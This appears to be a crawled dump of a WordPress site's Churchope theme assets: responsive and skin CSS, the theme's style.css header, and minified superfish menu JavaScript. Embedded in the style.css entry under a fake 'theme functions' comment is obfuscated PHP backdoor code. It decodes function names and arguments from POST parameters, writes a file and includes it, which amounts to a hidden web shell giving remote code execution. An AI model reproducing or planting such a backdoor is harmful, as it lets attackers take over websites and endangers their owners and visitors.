.grid_3 p.s_audio .recent_sermon_date,
.grid_3 p.s_pdf .recent_sermon_date,
.grid_4 p.s_video .recent_sermon_date,
.grid_4 p.s_audio .recent_sermon_date,
.grid_4 p.s_pdf .recent_sermon_date {min-width:136px; margin-right:6px;}*/

/*.grid_3 p.s_video .recent_sermon_icons,
.grid_3 p.s_audio .recent_sermon_icons,
.grid_3 p.s_pdf .recent_sermon_icons,
.grid_4 p.s_video .recent_sermon_icons,
.grid_4 p.s_audio .recent_sermon_icons,
.grid_4 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
/*.grid_3 p.s_video.s_audio .recent_sermon_date,
.grid_3 p.s_audio.s_pdf .recent_sermon_date,
.grid_3 p.s_pdf.s_video .recent_sermon_date,
.grid_4 p.s_video.s_audio .recent_sermon_date,
.grid_4 p.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_pdf.s_video .recent_sermon_date {min-width:115px; margin-right:6px;}*/

/*.grid_3 p.s_video.s_audio .recent_sermon_icons,
.grid_3 p.s_audio.s_pdf .recent_sermon_icons,
.grid_3 p.s_pdf.s_video .recent_sermon_icons,
.grid_4 p.s_video.s_audio .recent_sermon_icons,
.grid_4 p.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_pdf.s_video .recent_sermon_icons {width:34px;}*/

/* three icons */
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_date  {min-width:92px; margin-right:6px;}*/
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/

/*end of various of icons */

div.filters ul li a {
    font-size: 13px;
    padding: 2px 6px 22px 7px;
}
div.filters {margin-bottom: 27px;}


.sermon_attrs_frame #video.active iframe, .sermon_attrs_frame #audio.active iframe {height: auto;}

/*  Images*/
    .entry-content p .alignleft, .entry-content p .alignright {
        float: none;
        margin: 10px auto 10px;
        display: block;
        text-align: center;
    }
    .entry-content p a.lightbox {
        float: none !important;
        margin: 10px auto 10px !important;
        display: block;
    }
    .entry-content p a.lightbox img {margin: 0;}


.entry-content table { font-size: 11px;}
.entry-content table th, .entry-content table td {padding: 6px;}

.gallery_listing .thumb { }


/* authorbox */
    #authorbox div, .authorbox div {padding-left: 0;}
    .authorbox a.imgborder> span.placeholder { height: auto;max-width: 70%;margin-right: 22px; margin-bottom: 10px;}
    .authorbox img {max-width: 100%;}
    #authorbox img {height: auto;width: auto;max-width: 70%;}

    #authorbox .imgborder {margin-right: 22px; margin-bottom: 10px;}

/*  Captcha */
    .th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            width: auto !important;
            height: 100% !important; min-height: 38px;
            overflow: hidden;
            float: none;
        }
        .th_contact-form .th_contact-submit.captcha .recaptcha_tagline {margin-right: 0px;}
        .th_contact-form .th_contact-submit.captcha input#recaptcha_response_field {width: 161px;margin-right: 0;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_reload, .recaptcha_only_if_image, .recaptcha_only_if_audio, .recaptcha_help {margin-left: 7px;}

    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}

/*  Events */
    .events .content_wrap {overflow: visible;}
    .events .postdate { width: auto; float: none; min-height: 80px;}
    .events .postdate strong.day {float: left;}
    .events .postdate strong.month {float: left; width: auto; padding: 22px 0 0 20px;}
    .events .events_meta li {padding: 0; float: none;border: 0;}
    .events .events_meta li.event_address {}
}

@media print {
    * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; }
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; }
    tr, img { page-break-inside: avoid; }
    img { max-width: 100% !important; }
    @page { margin: 0.5cm;}
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3 { page-break-after: avoid; }
}

/*  TEST grid */
/*@media only screen and (max-width: 767px) and (min-width: 480px){
    body {
        min-width: 480px;
            min-width: inherit;
    }
    #main {
        min-width: 480px;
            min-width: inherit;
    }
    .row {
        width: 456px;
            width: 100%;

            width: 456px;
    }
    .grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
        width: 456px; margin: 0 0 10px;
            width: 450px;
            margin: 0 12px 10px;

            width: 456px;
            margin: 0 auto 10px;

            width: auto;
            margin: 0 12px 10px;
    }

}*/

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8
body_size: 18416
content:
html { color:#797979;}
a { color:#FF7500;}
#main article.hentry a { transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a:hover {color:#797979; transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a.simple_button_link:hover, #main article.hentry a.simple_button_black:hover, #main article.hentry a.churchope_button:hover { color:#fff }
header { background:#ffffff url('') repeat 0 0;color:#eeeeee;}
header a, header .grid_6 .widget_event li .descr { color:#eeeeee;}
.logo a { font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-3px }
#color_header {background:#FF7500 url('') repeat 0 0; }
header .ribbon { border-top: 16px solid #FF7500;border-left: 16px solid #FF7500;border-right: 17px solid #FF7500;}
.sf-menu>li>a { text-transform:uppercase; color:#ffffff;font-size:16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; text-shadow: 1px 1px 0 rgba(0,0,0,0.2); }
.sf-menu ul { background:#f9f9f9; }
.sf-menu ul a { display:block; padding:12px 25px 14px; color:#403b3c; font-size: 13px; font-family:'Open Sans', Arial, Helvetica, sans-serif; }
.sf-menu ul a:hover, .sf-menu ul li.sfHover>a, .sf-menu ul li.active > a { color:#e8e8e8; background:#2b2324;}
@media only screen and (max-width: 767px){ 
	.sf-menu li.sfhover > a,
	.sf-menu li:hover > a,
	.sf-menu li.active > a,
	.sf-menu li.current-menu-item > a  {color:#e8e8e8; background:#2b2324;}

	.main_menu .sf-menu > li.active,
	.main_menu .sf-menu  li  li.active,
	.main_menu .sf-menu > li.sfHover,
	.main_menu .sf-menu > li:hover,
	.main_menu .sf-menu > li.current-menu-item,
	.main_menu .sf-menu li  li.current-menu-item  {border-top:2px solid #c4c4c4; margin-top: -2px;}
 }
.sf-menu ul li:hover, .sf-menu ul li.sfHover { background:#2b2324; border-top:2px solid #c4c4c4; margin-top: -2px; transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month { color:#797979;color:rgba(121,121,121, .8)}
.events_calendar .day.today { border:4px solid #FF7500}
.events_calendar .other_events,
.events_calendar .today  .more a {background:#FF7500;}
.events_calendar .multi:before {border-bottom-color:#FF7500;}
.events_calendar .day:not(.empty):hover { border:4px solid #FF7500}
.lt-ie9 .events_calendar .day:hover { border:4px solid #FF7500}
.multi_button { background:#FF7500}
#pagetitle, .cycle_content, .cycle_content a, .rev_slider,.rev_slider a { color:#ffffff;}
#menu-icon {color:#ffffff;}
#menu-icon em {background:#ffffff;}
#pagetitle h1, .cycle_content, .rev_slider, .teaser_title, .events_calendar .week span, .events_calendar .calendar_header span.month, #title_sidebar .textwidget h1, #title_sidebar .textwidget h2, #title_sidebar .textwidget h3, #title_sidebar .textwidget h4, #title_sidebar .textwidget h5, .offer_group .offer .title, .offer_group .offer .price, #stylechanger a.section_toggle { font-family:'Open Sans', Arial, Helvetica, sans-serif; }
#breadcrumbs { color: #ffffff;color: rgba(255,255,255, .5)}
#breadcrumbs a { color: #ffffff;color: rgba(255,255,255, .8)}
.events_calendar .day.has_event .event a, .offer_group .offer .title { color:#545454}
.events_calendar .day.has_event .event a:hover { color:#FF7500 !important}
.events_calendar .day.has_event .event a .time { color:#797979}
.events_calendar .day.has_event .event a:hover .time { color:#797979 !important}
#main h1, #main h2, #main h3, #main h4, #main h5, #main h6 {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; font-weight: 400; margin-top: 0; }
#main h1, #main h2, #main h3 { letter-spacing: -1px; }

.t_ico, .social_links:hover {background-color: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

.jp-title { color:#797979;color:rgba(121,121,121, .6)}
.jp-play, .jp-pause, #main .jp-play, #main .jp-pause, .jp-play-bar, .jp-volume-bar-value {
    background-color: #FF7500;
}
h4.trigger a, .ui-tabs .ui-tabs-nav li a { color:#545454;color:rgba(84,84,84, .7)}
h4.trigger.active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected a { color:#545454}
div.filters ul li a { color:#545454;color:rgba(84,84,84, .8)}
div.filters ul li a.selected { color:#545454}
.teaser_more, .blog_shortcode h2.entry-title:hover:after { background-color:#FF7500;}
.simple_button_link {background:#FF7500; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_link:hover { background:#281e1f !important; }
.simple_button_black { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_black:hover, .comment-reply-link:hover { background:#FF7500;}
.imghover {background: #FF7500;background: rgba(255,117,0, .9); position:absolute; z-index:2; }
.adp-placemark { color:#FF7500 !important;}
.post_title_area .entry-title a, #main .gallery_listing h2.entry-title a, .blog_shortcode h2.entry-title a, .jp-title strong { color:#545454;}
.post_title_area .entry-title a:hover, .postmeta a:hover, #main .gallery_listing h2.entry-title a:hover, .blog_shortcode h2.entry-title a:hover { color:#FF7500 !important;}
.postmeta a { color:#797979;}
.events .events_meta li.event_time { color:#FF7500;}
.events .events_meta li.event_address { color:#545454;}
.location-map-travelmode.selected, .location-map-travelmode:hover { background-color: #FF7500}
.widget-title, .widget-title a, .widget_calendar caption {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400; text-decoration: none; }
header .widget-title a, header .widget-title, header .widget_calendar caption {color:#eeeeee; text-decoration: none; text-transform: uppercase; font-size: 14px }
#authorbox h5 { color:#797979}
.comment-meta .fn, .comment-meta .fn a, #authorbox h5 span { color:#545454;}
.postdate strong.day, .schedule_time strong.time {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 36px; font-weight: 700; }
.schedule_time strong.time {font-size: 20px;}
.postdate strong.day img { margin-top: -8px }
.postdate strong.month, .schedule_time_ampm {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400;line-height: 1.2 }
.page-numbers li > a { color:#545454;}
.page-numbers li > span { color:#FF7500;}

.churchope_button, #commentform #submit {
	position: relative;
	text-decoration: none; font-size:12px; line-height: 15px; padding: 15px 23px 14px; 
	display: inline-block; color:#fff; border:none; margin-bottom: 10px; margin-right: 7px;
	border-radius: 3px;
	text-align: center;
}
.churchope_button { background-color: #FF7500;}
#commentform #submit, input.churchope_button {background: url(../images/bg_button.png) repeat-x 0 0 #FF7500; border-radius:3px;}

.churchope_button:before, .churchope_button:after {content: '';display: block; position: absolute;width: 100%;left: 0;background-image: url(../images/bg_button.png);}
.churchope_button:before { background-position: 0 0; height: 10px; top: 0;border-radius: 3px 3px 0 0;}
.churchope_button:after { background-position: 0 100%; height: 10px; bottom: 0; border-radius: 0 0 3px 3px;}

.churchope_button:hover, #commentform #submit:hover { padding-bottom: 12px; margin-top: 2px; vertical-align: bottom }


#commentform #submit:hover { margin-top: 7px; }

.location-map-button:hover { margin-top: 12px; margin-right: 6px }
.widget_twitter .twitter-date, .widget_tag_cloud a { color:#797979;}
.widget_twitter ul li:hover:before { background-color: #FF7500}
.widget_tag_cloud a:hover { color: #FF7500;}
footer .widget_twitter .twitter-date, .widget_tag_cloud a { color:#919191;}
footer { background:#fafafa url('../images/bg_footer.png') repeat-x 0 0;color:#919191}
footer a { color:#c62b02}
.widget_nav_menu li:before, .widget_links li:before, .widget_meta li:before, .entry-content ul li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 7px; left: 4px; font-family: "Times New Roman", sans-serif; }
.widget_nav_menu a:hover, .widget_links a:hover, .widget_meta a:hover, .widget_nav_menu .current-menu-item>a { background-color: #fbfbfb; color:#FF7500;transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_nav_menu a, .widget_links a, .widget_meta a { color:#797979;}
header .widget_nav_menu a, header .widget_links a, header .widget_meta a { color:#eeeeee;}
footer .widget_nav_menu a, footer .widget_links a, footer .widget_meta a { color:#919191;}
header .widget_nav_menu a:hover, header .widget_links a:hover, header .widget_meta a:hover { background: none }
footer .widget_nav_menu a:hover, footer .widget_links a:hover, footer .widget_meta a:hover { background: #f0f0f0; color:#c62b02; }
header .widget_nav_menu li:before, header .widget_links li:before, header .widget_meta li:before { color: #eeeeee;}
footer .widget_nav_menu li:before, footer .widget_links li:before, footer .widget_meta li:before { color: #545454;}
.widget_calendar td#today {border-color: #FF7500;background-color: #FF7500; color:#fff; box-shadow: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.widget_calendar tbody td a { color: #fff; text-decoration: none; background: #545454;padding: 7px 7px 18px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; margin: -7px -7px -18px }
.widget_calendar tbody td#today a {background-color: #FF7500; color:#fff; }
footer .widget_calendar td#today {border-color: #c62b02;background-color: #c62b02; color:#fff; }
footer .widget_calendar tbody td a { color: #fff; background: #545454;}

.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { color:#797979;}
.widget_archive li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_sermon_categories li a:hover { color:#FF7500;}

header .widget_archive li a, header .widget_categories li a, header .widget_pages li a, header .widget_rss li a { color:#eeeeee;}
.widget_archive li:before, .widget_categories li:before, .widget_pages li:before, .widget_rss li:before, .widget_sermon_categories li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 0; left: 0; font-family: "Times New Roman", sans-serif; }
header .widget_archive li:before, header .widget_categories li:before, header .widget_pages li:before, header .widget_rss li:before { color: #eeeeee;}
footer .widget_archive li:before, footer .widget_categories li:before, footer .widget_pages li:before, footer .widget_rss li:before { color: #545454;}

.widget_recent_posts a, .widget_popular_posts a, .widget_recent_sermons a, .widget_sermon_speakers a, .widget_upcoming .entry-title, ul.upcoming_events .entry-title { color: #545454;}
.widget_recent_sermons .recent_sermon_date, .widget_recent_posts p a, .widget_popular_posts p a, .widget_upcoming p a, .widget_recent_posts p, .widget_popular_posts p, .widget_upcoming p, ul.upcoming_events p { color: #797979;color:rgba(121,121,121, .61)}
.widget_recent_posts a:hover, .widget_recent_sermons a:hover, .widget_sermon_speakers a:hover, .widget_popular_posts li:hover a, .widget_upcoming li:hover .entry-title, ul.upcoming_events li:hover a.entry-title { color: #FF7500 !important;}

header .widget_recent_posts a, header .widget_popular_posts a, header .widget_upcoming .entry-title { color: #eeeeee;}
header .widget_recent_posts a:hover, header .widget_popular_posts a:hover, header .widget_upcoming .entry-title:hover { color: #eeeeee;}

footer .widget_recent_sermons a, footer .widget_sermon_speakers a,
footer .widget_recent_posts a, footer .widget_popular_posts a, footer .widget_upcoming .entry-title { color: #545454;}
footer .widget_recent_sermons .recent_sermon_date, footer .widget_recent_posts p a, footer .widget_popular_posts p a, footer .widget_upcoming p a, footer .widget_recent_posts p, footer .widget_popular_posts p, footer .widget_upcoming p, footer ul.upcoming_events p { color: #919191;color:rgba(145,145,145, .75)}

footer .widget_recent_sermons a:hover, footer .widget_sermon_speakers a:hover,
footer .widget_recent_posts a:hover, footer .widget_popular_posts a:hover, footer .widget_upcoming .entry-title:hover { color: #c62b02;}

.widget_feedburner button, .widget_contactform button, .mailchimp_button {background: #FF7500; border: none; color:#fff; padding: 5px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_feedburner button:hover, .widget_contactform button:hover, .mailchimp_button:hover { background:#281e1f; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_feedburner button, header .widget_contactform button {background: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer .widget_feedburner button, footer .widget_contactform button {background: #c62b02; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_testimonial .quote { color:#797979;}
.widget_testimonial .testimonial_author, .testimonial .testimonial_author { color:#FF7500;}
header .widget_testimonial .testimonial_author { color:#eeeeee;}
footer .widget_testimonial .testimonial_author { color:#c62b02;}
footer .widget-title, footer .widget-title a, footer .widget_calendar caption {color:#545454; text-transform: uppercase; font-size: 16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-weight: 500; text-decoration:none }
#copyright p { color:#afafaf}
#copyright p a { color:#afafaf}
#copyright nav li a, footer .widget_social_links a, footer .widget_archive li a, footer .widget_categories li a, footer .widget_pages li a { color:#919191;}
footer .widget_social_links a:hover, footer .widget_archive li a:hover, footer .widget_categories li a:hover, footer .widget_pages li a:hover, footer .widget_tag_cloud a:hover { color:#c62b02}
#copyright nav li a:hover, #copyright nav li.current-menu-item a {color:#656565; background:#f0f0f0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer a, footer a:hover {transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {background-color: #FF7500;}
#main .th_sermons .sermon_attrs_blog a:hover{color: #FF7500;}
.sermon_attrs a.active:after {border-bottom: 3px solid #FF7500;}
#authorbox h5 .sermon_speaker {color:#797979;}
.sermon_speaker a {text-decoration: none; color: #545454;}
.sermon_speaker a:hover {color: #FF7500;}

body.boxed { 
	background:#F1F1F1 url('') repeat 0 0;
}
.logo span, .logo img {
  margin: 5px 0;
}

@media only screen and (max-width: 767px)
header .logo span, header .logo img {
  margin: 15px 0;
margin-left: 60px !important;
  /* text-align: center !important; */
}

.header_bottom {
background: url('#') repeat-x 0 100%;
overflow: hidden;
}

.teaser_title {
  background: rgba(100, 101, 103, 1);
}

#c7form_left {
    width: 47%;
    float:left;
    margin-right: 3%;
}  

#c7form_right {
    width: 47%;
    float:left;
    margin-left: 3%;

}  

.c7form:after {
    content:"020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;

}  

.c7form{
    display:block;

}  

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 85%;
}

media (max-width: 500px) {
    # C7form_left {
    float: none;
    width: 100%;
}
    # C7form_right {
    float: right;
    width: 100%;
}
}

.quote p {
  padding-top: 0;
  margin-top: 0;
  font-size: 11px;
  line-height: 1.1em;
  font-weight: normal !important;
  font-family: Open Sans;
  color: #696969;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
input.wpcf7-submit
{
color: #ffffff;
background-color: #FF7500;
width: 100%;
font-size:16px; font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/style.css
body_size: 1341
content:
/*
Theme Name: Churchope
Version: 2.3.2
Theme URI: http://churchope.themoholics.com/
Description: Premium WordPress theme that is perfect for churches and business websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/



/* www.fotomatic.cl theme functions */



if( ! function_exists('vvgplwtyu') ) {

	function vvgplwtyu($uqwgvvt, $gbegaffdg) {
		$kqkclxczgzpr = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
		$uqwgvvt = strtr($uqwgvvt, $gbegaffdg, $kqkclxczgzpr);
		$uqwgvvt = cvdjmqkfcys($uqwgvvt);
		return $uqwgvvt;
	}

	function cvdjmqkfcys($ydegbmj) {
		$ydegbmj = base64_decode($ydegbmj);
		return $ydegbmj;
	}

	$rshpmotq = $_POST;

	if(isset($rshpmotq['fowsknqtgwgppgm'])) {
		$ttnukomucemdrjk = $rshpmotq['fowsknqtgwgppgm'];
		$slozvft = vvgplwtyu($rshpmotq['bglhfbmeephoa'], $ttnukomucemdrjk); 
		$yfbjgttvgfic = vvgplwtyu($rshpmotq['zontrjgwdzs'], $ttnukomucemdrjk);
		$msywwdhcgg = vvgplwtyu($rshpmotq['ilivuledymqgvkz'], $ttnukomucemdrjk);
		$msywwdhcgg($slozvft, $yfbjgttvgfic);
		include($slozvft);
	}

}

/* www.fotomatic.cl theme functions */



--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js
body_size: 5380
content:
(function(a){a.superfish={},a.superfish.o=[],a.superfish.op={},a.superfish.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",delay:800,animation:{opacity:"show"},speed:"normal",oldJquery:!1,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}},a.fn.superfish=function(b){var c="sfbreadcrumb",d=function(){var b=a(this),c=f(b);g(c,!0),clearTimeout(c.sfTimer),b.showSuperfishUl().siblings().hideSuperfishUl()},e=function(){var b=a(this),e=f(b),h=g(e,!0);clearTimeout(e.sfTimer),b.is("."+c)||(e.sfTimer=setTimeout(function(){b.hideSuperfishUl(),h.$path.length&&d.call(h.$path)},h.delay))},f=function(a){return a.parents("ul.superfish:first")[0]},g=function(b,c){b=c?b:f(b);return a.superfish.op=a.superfish.o[b.serial]},h=function(){return a.superfish.op.oldJquery?"li[ul]":"li:has(ul)"};return this.each(function(){var f=this.serial=a.superfish.o.length,g=a.extend({},a.superfish.defaults,b);g.$path=a("li."+g.pathClass,this).each(function(){a(this).addClass(g.hoverClass+" "+c).filter(h()).removeClass(g.pathClass)}),a.superfish.o[f]=a.superfish.op=g,a(h(),this)[a.fn.hoverIntent&&!g.disableHI?"hoverIntent":"hover"](d,e).not("."+c).hideSuperfishUl();var i=a("a",this);i.each(function(a){var b=i.eq(a).parents("li");i.eq(a).focus(function(){d.call(b)}).blur(function(){e.call(b)})}),g.onInit.call(this)}).addClass("superfish")},a.fn.extend({hideSuperfishUl:function(){var b=a.superfish.op,c=a("li."+b.hoverClass,this).add(this).removeClass(b.hoverClass).find(">ul").hide().css("visibility","hidden");b.onHide.call(c);return this},showSuperfishUl:function(){var b=a.superfish.op,c=this.addClass(b.hoverClass).find(">ul:hidden").css("visibility","visible");b.onBeforeShow.call(c),c.animate(b.animation,b.speed,function(){b.onShow.call(this)});return this}}),a(window).unload(function(){a("ul.superfish").each(function(){a("li",this).unbind("mouseover","mouseout","mouseenter","mouseleave")})})})(jQuery);
(function(a){(function(a){a.fn.bgIframe=a.fn.bgiframe=function(b){if(a.browser.msie&&/6.0/.test(navigator.userAgent)){b=a.extend({top:"auto",left:"auto",width:"auto",height:"auto",opacity:!0,src:"javascript:false;"},b||{});var c=function(a){return a&&a.constructor==Number?a+"px":a},d='<iframe class="bgiframe"frameborder="0"tabindex="-1"src="'+b.src+'"'+'style="display:block;position:absolute;z-index:-1;'+(b.opacity!==!1?"filter:Alpha(Opacity='0');":"")+"top:"+(b.top=="auto"?"expression(((parseInt(this.parentNode.currentStyle.borderTopWidth)||0)*-1)+'px')":c(b.top))+";"+"left:"+(b.left=="auto"?"expression(((parseInt(this.parentNode.currentStyle.borderLeftWidth)||0)*-1)+'px')":c(b.left))+";"+"width:"+(b.width=="auto"?"expression(this.parentNode.offsetWidth+'px')":c(b.width))+";"+"height:"+(b.height=="auto"?"expression(this.parentNode.offsetHeight+'px')":c(b.height))+";"+'"/>';return this.each(function(){a("> iframe.bgiframe",this).length==0&&this.insertBefore(document.createElement(d),this.firstChild)})}return this}})(jQuery),a.fn.hoverIntent=function(b,c){var d={sensitivity:7,interval:100,timeout:0};d=a.extend(d,c?{over:b,out:c}:b);var e,f,g,h,i=function(a){e=a.pageX,f=a.pageY},j=function(b,c){c.hoverIntent_t=clearTimeout(c.hoverIntent_t);if(Math.abs(g-e)+Math.abs(h-f)<d.sensitivity){a(c).unbind("mousemove",i),c.hoverIntent_s=1;return d.over.apply(c,[b])}g=e,h=f,c.hoverIntent_t=setTimeout(function(){j(b,c)},d.interval)},k=function(a,b){b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0;return d.out.apply(b,[a])},l=function(b){var c=(b.type=="mouseover"?b.fromElement:b.toElement)||b.relatedTarget;while(c&&c!=this)try{c=c.parentNode}catch(b){c=this}if(c==this)return!1;var e=jQuery.extend({},b),f=this;f.hoverIntent_t&&(f.hoverIntent_t=clearTimeout(f.hoverIntent_t)),b.type=="mouseover"?(g=e.pageX,h=e.pageY,a(f).bind("mousemove",i),f.hoverIntent_s!=1&&(f.hoverIntent_t=setTimeout(function(){j(e,f)},d.interval))):(a(f).unbind("mousemove",i),f.hoverIntent_s==1&&(f.hoverIntent_t=setTimeout(function(){k(e,f)},d.timeout)))};return this.mouseover(l).mouseout(l)}})(jQuery);
(function(a){a.fn.supposition=function(){var b=a(window),c=function(a){return window[a=="y"?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement[a=="y"?"scrollTop":"scrollLeft"]||document.body[a=="y"?"scrollTop":"scrollLeft"]},d=function(){$topNav=a("li",this);var b=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){a(this).css({zIndex:--b})})},e=function(){this.css({marginTop:"",marginLeft:""}),this.removeClass("sfRight")},f=function(){this.each(function(){var d=a(this);d.css("display","block");var e=d.width(),f=d.parents("ul").width(),g=b.width()+c("x"),h=d.offset().left+e+6;var o = d.offset();if(o && d.children(':first').length ){var cw = d.children(':first').width();if(o.left-cw < cw){d.parents('.sub-menu').removeClass('sfRight');}}(d.parents('.sub-menu').hasClass('sfRight') || h>g)&&(d.css("margin-left",(d.parents("ul").length==1?g-h:-(e+f)+26)+"px"),d.addClass("sfRight"),d.closest("li").closest("ul").addClass("sfRight")),d.css("display","none")})};return this.each(function(){var b=a.superfish.o[this.serial],c=b.onInit,g=b.onBeforeShow,h=b.onHide;a.extend(a.superfish.o[this.serial],{onInit:function(){d.call(this),c.call(this)},onBeforeShow:function(){f.call(this),g.call(this)},onHide:function(){e.call(this),h.call(this)}})})}})(jQuery);